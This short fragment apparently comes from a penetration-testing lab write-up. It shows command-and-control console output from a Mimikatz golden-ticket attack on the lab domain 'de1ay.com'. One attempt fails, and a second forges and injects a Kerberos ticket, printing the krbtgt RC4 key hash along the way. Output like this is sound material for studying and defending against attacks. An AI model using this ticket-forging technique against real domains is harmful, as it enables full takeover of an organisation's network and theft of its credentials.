 [+] host called home, sent: 526946 bytes
[+] received output:
ERROR kuhl_m_kerberos_golden ; Krbtgt key size length must be 32 (16 bytes) for rc4_hmac_nt
[+] host called home, sent: 526946 bytes
[+] received output:
User : de1ay
Domain : de1ay.com (DE1AY)
SID : S-1-5-90-1
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2020/11/27 23:09:55 ; 2020/11/28 7:09:55 ; 2020/12/4 23:09:55
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session